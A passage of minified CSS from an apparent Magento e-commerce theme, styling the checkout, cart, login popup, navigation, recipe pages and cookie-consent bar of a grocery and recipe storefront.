.action.update{padding-left:8px;padding-right:8px}.cart-container .checkout-methods-items .action.primary{font:600 17px Montserrat,sans-serif}.checkout-cart-index .cart-container .form-cart{width:64%}.checkout-cart-index .cart-summary{width:34%}.checkout-index-index .opc-progress-bar{margin-top:32px;min-height:111px;padding-left:18px;padding-bottom:10px}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#CFDBD5;left:53px;top:30px}.checkout-index-index .opc-progress-bar-item:last-child{width:88px}.checkout-index-index .opc-progress-bar-item>span{margin-top:22px}.checkout-index-index .opc-progress-bar-item>span::after{height:46px;margin-left:14px;width:46px}.checkout-index-index .opc-progress-bar-item._active::before{background-color:#CFDBD5}.checkout-index-index .opc-progress-bar-item._active>span::after{font-size:24px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 40px 0 45px}.checkout-index-index .checkout-payment-method .form-discount-code .payment-option-inner{margin-right:5px}.checkout-index-index .checkout-container{margin:0 0 50px}.checkout-index-index .checkout-container .opc-wrapper{width:53%;max-width:518px}.checkout-index-index .methods-shipping .actions-toolbar .action.primary{font-size:20px}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{padding-right:10px}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount{font-size:20px}.checkout-index-index .opc-wrapper .address-title{margin:28px 0 24px}.opc-wrapper .fieldset>.field{margin-bottom:24px}.opc-wrapper .fieldset>.field:not(.choice)>.control{width:auto}.opc-wrapper .checkout-billing-address .fieldset .field.street{margin-bottom:22px}.opc-wrapper .actions-toolbar>.primary .action{width:100%}.opc-wrapper .fieldset .field.street{margin-bottom:0}.opc-wrapper .step-title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .address-title{margin:26px 0 14px}.opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:42px 0 0 0}.opc-wrapper .opc>.checkout-shipping-method{padding:50px 36px 50px 45px}.opc-wrapper .opc>.checkout-shipping-method .step-title{margin-left:-5px}.opc-wrapper .opc .checkout-payment-method .payment-methods{padding:50px 40px 50px 45px}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{margin-left:-5px}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0 -20px 0 -25px}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{margin:25px 38px 0 42px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{height:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .col{font-size:20px}.table-checkout-shipping-method .radio{height:23px;margin-top:-2px;width:23px}.table-checkout-shipping-method .radio::before{height:17px;width:17px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:50px}.opc-block-summary{padding:25px 40px 20px 35px}.opc-block-summary>.title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details{padding-left:160px}.opc-block-summary .product-item-details .price{font-size:24px}.opc-block-summary .product-item-details .details-qty{font-size:20px}.opc-block-summary .product-item-details .product-item-name{height:auto;font-size:24px}.opc-block-summary .summary-items{font-size:16px}.opc-sidebar .discount .mark,.opc-sidebar .totals.shipping .mark,.opc-sidebar .totals.sub .mark,.opc-sidebar .totals-tax .mark{font-size:20px}.opc-sidebar .grand.totals .mark{font-size:28px}.opc-sidebar .grand.totals .amount{font-size:28px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:28px}.opc-sidebar{margin-top:72px;max-width:575px;width:46%}.checkout-payment-method .payment-option .payment-option-title{font-size:20px}.minicart-wrapper .action.close{right:18px;top:24px}.minicart-wrapper .block.block-minicart{width:500px;max-width:500px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 490px)}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{width:4px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#cccccc;border-radius:10px}.minicart-wrapper .rewards-points{bottom:222px}.popup-authentication .block-customer-login{padding:2px 84px 0 0}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication .block[class]+.block:before{content:none}.popup-authentication .fieldset:last-child{margin-bottom:0}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap{max-height:650px;max-width:1100px}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap .block-new-customer{padding:0 0 70px;margin-right:5px;height:unset}.popup-authentication .modal-inner-wrap{padding:1.1rem 4.4rem 40px;margin:0 auto;width:100%;height:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-customer-login{padding:2px 30px 0 0}.popup-authentication .modal-inner-wrap .block-new-customer{justify-content:end;padding:10px 0 0 30px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{height:45%;display:flex;flex-grow:0;margin-left:10px;margin-bottom:18px;max-width:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{width:40px;height:40px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:35px 40px 0 0}.popup-authentication .modal-inner-wrap .modal-content{margin-top:92px;padding-left:28px;padding-right:22px;padding-bottom:60px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:unset}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{margin-right:5px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{font-size:34px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title strong{letter-spacing:.8px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{width:auto;margin:37px 0 42px;font-size:24px}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar{margin-top:1px;margin-left:-3px;margin-right:2px}.opc-wrapper .opc .shipping-information{margin-left:42px;margin-top:25px}.opc-wrapper .opc .shipping-information .shipping-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;margin-bottom:17px;letter-spacing:.5px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .opc .shipping-information .action-edit{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods{margin-bottom:40px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{padding-bottom:7px;padding-top:1px;padding-left:0;margin-bottom:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{float:right;margin-right:5px;margin-top:-5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item{margin:0 3px 0 0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item img{width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding-left:112px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title{padding:0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .payment-method-content{margin-top:10px;padding:0 22px 0}.opc-wrapper .opc .payment-method-content .actions-toolbar .primary{float:unset;width:100%}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.opc-payment .payment-methods{padding:30px 20px}.checkout-billing-address .choice.field::before{content:none}.shipping-information .delivery-info{flex-direction:column-reverse}.checkout-index-index .payment-method-title label{padding-left:5px}.minicart-wrapper{height:28px;margin-top:8px;margin-left:0}.minicart-wrapper .block-minicart{right:-20px}.minicart-wrapper .action.showcart .counter.qty{left:16px;top:-16px}.checkout-index-index .modal-content .form-shipping-address .street{margin-left:25.8%}.checkout-index-index .page-header{box-shadow:0px 2px 6px #CFDBD5;min-height:142px}.checkout-index-index .page-header::before{background-color:#CFDBD5;content:'';display:block;height:14px}.checkout-index-index .page-header .logo{margin:29px auto 0}.checkout-onepage-success .page-main{padding:0 20px}.cms-page-view .columns{padding:0 15px}.coming-soon-message{font-size:80px}.contact-index-index .pagebuilder-column-group{margin-top:80px;min-width:400px;padding:0 20px}.contact-index-index .main{flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account{min-width:auto}.customer-account-login a.logo{margin:29px auto;width:fit-content}.customer-account-login .page-main>.page-title-wrapper .page-title{display:block}.customer-account-login .login-container{padding:0 10px}.block-customer-login{justify-content:end;width:44%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:100%}.block-new-customer{width:44px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px;width:auto}.account .sidebar-additional .secondary,.catalogsearch-result-index .sidebar-additional .secondary{display:block}.account .form-address-edit{margin-right:20px}.account .field.street{padding-left:25.8%}.customer-account-login .block-divider{background-color:#CFDBD5;height:451px;margin:0 40px;order:1;width:2px}.header.links .custom-user-menu{top:67%;right:102px}.filter-popup-button{display:none}.filter-options{margin-top:30px}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:600 20px Montserrat,sans-serif;padding-bottom:15px;margin-bottom:10px}.filter-options .filter-options-content .item{font:400 14px Montserrat,sans-serif}.filter>.block-actions.filter-actions{display:none}.filter-current-subtitle{font:600 20px Montserrat,sans-serif;margin-bottom:12px}.filter-clear{align-items:center;display:flex;font:600 17px Montserrat,sans-serif;justify-content:center;height:49px;margin-top:25px;max-width:206px;text-align:center;letter-spacing:.4px}.filter-current{float:left;margin-top:37px}.filter-current .filter-label{font:400 18px Montserrat,sans-serif}.filter-value{border:2px solid #CFDBD5;border-radius:2px;color:#000;font-size:18px;margin-left:6px;padding:6px 24px}.action.remove{height:28px;left:-17px;top:-8px;width:28px}.block.newsletter{margin-top:18px;max-width:unset}.block.newsletter .content{margin-top:31px}.block.newsletter .title strong{font:500 15px Montserrat,sans-serif;letter-spacing:.1px}.block.newsletter .form.subscribe{display:flex}.block.newsletter .field.newsletter{margin:0;max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;font-size:16px;height:47px;margin-right:unset;width:300px}.block.newsletter .action.primary{border-radius:0 2px 2px 0;display:inherit;font:600 18px Montserrat,sans-serif;height:47px;letter-spacing:.2px;width:130px}.swatch-option{margin-top:21px}.swatch-option.text{height:40px;margin-right:46px;margin-bottom:12px;outline:3px solid #fff;width:93px}.mobile-swatch{display:none}.page-header .header.content{display:flex;justify-content:space-between;height:94px;max-width:1512px;margin:0 auto;padding:0}.page-header .header.content::before,.page-header .header.content::after{content:none}.page-header .header.panel{padding:0;margin:8px 52px 0 0}.page-header .header.panel>.header.links>li{margin:0;padding:0}.page-header .logo{margin:20px 0 0 20px}.page-header .header-block{margin-top:23px;margin-right:20px}.breadcrumbs,.catalog-category-view .page-main{max-width:1392px}.navigation{max-width:unset}.navigation ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;min-height:53px}.navigation .level0{margin-right:20px;position:unset}.navigation .level0.active .level-top,.navigation .level0.has-active .level-top{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0 .submenu{background-color:#fff;box-shadow:none;columns:150px;column-gap:0;max-height:680px;min-width:auto}.navigation .level0 .submenu a{color:#031D44;font:500 16px Montserrat,sans-serif;padding:10px }.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#031D44;background-color:#CFDBD5}.navigation .level0 .submenu .active a{border:none}.navigation .level0 .submenu li{background:#fff;height:40px;width:150px}.navigation .level0.parent>.level-top{padding:9px 0 0}.navigation .level0.parent>.level-top>.ui-menu-icon::after{content:none}.navigation .level0.parent>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;padding:9px 0 0}.navigation .level0>.level-top{font:500 22px/34px Montserrat,sans-serif;padding:9px 0 0}.navigation .level0>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0:hover:after{width:0}.page-footer .copyright{font-size:14px;min-height:79px;padding-top:27px}.footer.content .block{float:none}.opc-login{padding:0 10px}.opc-login .login-container .register-block{max-width:300px}.opc-login .block-divider{margin:0 4%}.checkout-register-popup .form.create.account{min-width:none}.recipe-recipe-view .page-wrapper>.breadcrumbs{margin:20px auto}.recipe-recipe-view .columns>.main>.page-wrapper{background-color:rgba(239,239,239,0.7);padding-top:47px}.recipe-recipe-view .product.media{border:2px solid #efefef;outline:3px solid #fff;width:651px}.recipe-recipe-view .products .block .block-title-products.recipe-block-title-products strong{font:400 36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.recipe-recipe-view .block-dashboard-reviews{margin-top:10px}.recipe-recipe-view .short-description .recipe-description-title{margin-bottom:29px}.recipe-recipe-view .block-title{cursor:pointer;font:500 30px Montserrat,sans-serif;margin:0;padding:33px 0px;position:relative;text-align:center}.recipe-recipe-view .product-item-info{max-width:247px;width:auto}.recipe-recipe-view .page-wrapper.products{padding-top:95px}.recipe-recipe-view .recipe__column{align-items:center;flex-direction:column}.recipe-recipe-view .recipe__column-media{margin-top:13px;margin-right:3px;max-width:665px}.recipe-recipe-view .recipe-share-links{gap:17px}.recipe-recipe-view .recipe-share-links .twitter{height:48px;padding:0;width:148px}.recipe-recipe-view .recipe-share-links .facebook{height:48px;padding:0;width:158px}.recipe-recipe-view .recipe-share-links .fa{font-size:28px}.recipe-recipe-view .recipe-share-links .fa-twitter{height:30px;top:3px;margin-right:8px;width:32px}.recipe-recipe-view .recipe-share-links .fa-facebook{top:2px;padding-left:6px}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 20px Roboto-Medium,sans-serif}.recipe-recipe-view .page-main{padding:0 20px}.recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe li{margin:0 0 18px 0}.recipe-recipe-view .filter-recipe .img-description{font:400 24px ClassicoURWTOT-Regular,sans-serif;margin-left:20px}.recipe-recipe-view .product-info-main{margin-top:40px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center;margin-top:0}.recipe-recipe-view .ingredients-method{margin-top:45px}.recipe-recipe-view .action-allcart-primary{align-items:center;display:flex;font:600 20px Montserrat,sans-serif;height:50px;justify-content:center;letter-spacing:0;margin-top:20px;width:414px}.recipe-recipe-view .block-dashboard-reviews{padding-left:60px;padding-right:60px}.recipe-recipe-view .description{font:400 24px/28px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .description .strong{font:500 24px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px;margin-top:-24px;width:24px}.recipe-recipe-view .recipe-extended-description .content{font:400 24px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 20px Montserrat,sans-serif;letter-spacing:0;text-transform:uppercase}.recipe-recipe-view .ingredients_list{margin-top:82px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:20px}.recipe-recipe-view .ingredients_list .product-item .price-box{margin-top:10px;margin-bottom:18px}.recipe-recipe-view .ingredients_list .slick-dots li{margin:0 18px;padding-top:3px;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active button{background:#fff;border:2px solid #031D44;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li button{background:#031D44;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-listview .page-main{max-width:none}.recipe-recipe-listview .page-title-wrapper{letter-spacing:1.1px;margin-top:77px}.recipe-recipe-listview .recipe-list-wrapper{margin:44px auto 0;max-width:676px}.recipe-recipe-listview .recipe-list-wrapper .organic-label{margin-top:0;padding:20px 0 25px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(2, 318px);grid-gap:40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{height:318px;width:318px}.recipe-recipe-listview .page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-listview .recipe-filters{margin-top:51px;display:block}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 24px Montserrat,sans-serif;height:62px}.recipes-banner-content{font:400 28px/40px ClassicoURWTOT-Regular,sans-serif;margin-top:28px;max-width:600px}.recipes-banner-title{font:500 42px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.9px;max-width:600px}.recipes-banner{background-color:#e6e6e4;background-image:url(../Mageside_Recipe/images/Croped.jpeg);background-position-x:center;background-repeat:no-repeat}.recipes-banner-wrapper{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:490px;padding-left:60px;padding-top:122px}.category-recipe-grid{margin:0 auto}.category-recipe-grid .catalog-item-details{font:500 32px ClassicoURWTOT-Medium,sans-serif;height:62px}.category-recipe-grid .slick-list{min-height:330px;overflow-x:hidden;overflow-y:visible}.category-recipe-grid .slick-dots{padding-top:19px;height:16px}.category-recipe-grid .slick-dots li{margin:0 18px}.category-recipe-grid .slick-dots li button{height:11px;width:11px}.category-recipe-grid .slick-dots li.slick-active button{height:16px;width:16px}.category-recipe-grid .recipe-list-wrapper .recipe-grid{gap:40px}.category-recipe-grid .recipe-list-wrapper .recipe-grid .recipe-item{min-height:318px}.category-recipe-item{max-height:318px}.catalog-item-link{height:318px;width:318px}.slick-slide{margin:0 20px}.intl-tel-input .flag-container{border-color:#000}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{left:10px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:30px;line-height:36px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:58px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin-right:40px;font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:60px;padding-right:60px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:46px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-top:40px;padding-bottom:50px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{width:314px;font-size:22px;font-weight:600;line-height:28px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:15px 15px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:30px;height:30px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px;letter-spacing:.035em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{width:19px;height:19px;margin-right:20px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:22px;line-height:27px;padding:16px 0 20px 27px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:22px;line-height:27px;padding:18px 20px 18px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:15px 0 15px 27px;font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:10px;width:22px;height:28px;padding:12px 0 0 28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:26px;top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:26px;width:26px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:15px 0 15px 10px;font-size:20px;line-height:24px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{flex-direction:row}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:10px 0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 19px Montserrat,sans-serif}.rewards-points .mark,.rewards-points .amount{font:400 20px ClassicoURWTOT-Regular,sans-serif;padding:8px 0}.checkout-cart-index .rewards-points .mark,.checkout-cart-index .rewards-points .amount{font:400 14px Montserrat,sans-serif}.checkout-cart-index .rewards-points .mark{padding:8px 10px 8px 4px}.checkout-cart-index .rewards-points .amount{padding:8px 4px 8px 10px}.checkout-index-index .block-rewardpoints>.title::after{top:10px}.checkout-index-index .block-rewardpoints .buttons-container{flex-direction:row}}@media all and (min-width:1024px),print{.opc-wrapper .billing-address-item{width:100%/3}.opc-wrapper .billing-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .billing-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .billing-address-item.selected-item:before{display:none}.opc-wrapper .billing-address-item.selected-item+.billing-address-item:before{display:none}.table-checkout-billing-method{min-width:500px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.review-newsletter.review-list .review-ratings{float:left;margin-bottom:0;max-width:240px}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:280px}.homepage-category{min-height:400px}.homepage-category .text-link .img{max-height:390px;max-width:438px}.homepage-recipes{justify-content:space-between;flex-direction:row}.homepage-recipes .recipes-img{display:inline;margin-top:100px;max-width:480px}.homepage-recipes .discription{max-width:510px;margin-top:100px}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,url('../Mageside_Base/images/home/banner-image_back.png') no-repeat 55vw top,#F7F6F4}.banner .banner-content{max-width:500px}.banner-organic .banner-organic-wrapper{background-position-x:right}.banner-winter .banner-content-winter{background-position-x:unset}.advertisement-product{background-position-x:-290px;justify-content:flex-end;padding-top:114px;min-height:676px}.advertisement-product .description-product{margin-right:5%}.advertisement-product .img-about-product{display:initial;max-width:675px}.advertisement-product .description-title{margin-top:109px}.product-shipment-information{margin-left:29px}.grid-catalog .text-wrapper{min-height:80px}.recipe-list-wrapper .recipe-grid .recipe-item{width:23%}.sorter{width:325px}.sorter .sorter-label,.sorter .sorter-options{width:325px}.sorter .select-options{font-size:18px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:19.1%}.page-layout-2columns-left .column.main{padding-left:0;padding-bottom:0;width:79.5%}.sorter-options{font:600 20px Montserrat,sans-serif;height:45px;width:320px}.sorter-label{font:600 20px Montserrat,sans-serif;height:45px;left:14px;top:12px;width:320px}.product-items{grid-template-columns:repeat(3, 1fr);grid-gap:42px 25px}.page-products .products-grid .product-item{margin-left:0;width:auto}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-header .block-search .input-text{width:400px}.cart.table-wrapper .product-item-photo{display:table-cell}.cart.table-wrapper .col,.cart.table-wrapper .col .product-item-details{vertical-align:middle}.cart-container .checkout-methods-items .action.primary{font:600 20px Montserrat,sans-serif}.checkout-cart-index .page-main .page-title-wrapper .page-title{margin-bottom:-22px}.table-checkout-shipping-method{min-width:auto}.table-checkout-shipping-method .col{font-size:24px}.table-checkout-shipping-method .radio{width:25px;height:25px}.table-checkout-shipping-method .radio::before{height:19px;width:19px}.opc-wrapper .shipping-address-items .shipping-address-item{width:47%}.shipping-information .delivery-info{flex-direction:row}.shipping-information .shipping-information-content{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.opc-payment .payment-methods{padding:50px 40px}.opc-wrapper .payment-methods input.radio{width:25px;height:25px}.opc-wrapper .payment-methods input.radio:checked:before{height:19px;width:19px}.contact-index-index .pagebuilder-column-group{min-width:350px;margin-top:0}.contact-index-index .main{flex-direction:row}.account .customer-account-login .block-divider{margin:0 6%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:437px}.filter-clear{font:600 22px Montserrat,sans-serif}.filter-options .filter-options-content .item{font:400 16px Montserrat,sans-serif}.page-header .logo{margin:10px 0 0 60px}.navigation ul{justify-content:center}.navigation .level0 .submenu{columns:180px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu li{width:180px}.checkout-register-popup.modal-popup .modal-inner-wrap{margin-left:-260px;width:520px;left:52%}.checkout-index-index .modal-popup .modal-inner-wrap{left:inherit!important}.opc-login .block-divider{margin:0 6%}.opc-login .login-container .register-block{max-width:437px}.recipe-recipe-view .product-info-main{margin-top:0;order:0}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:left}.recipe-recipe-view .product.media{width:450px}.recipe-recipe-view .filter-recipe{width:80%}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr}.recipe-recipe-view .recipe__column{align-items:flex-start;flex-direction:row;justify-content:space-evenly}.recipe-recipe-view .recipe-filters{width:1000px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{padding:46px 60px 40px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}}@media all and (min-width:1072px),print{.category-recipe-grid{max-width:1073px}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:22px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1035px}.recipe-recipe-listview .recipe-list-wrapper 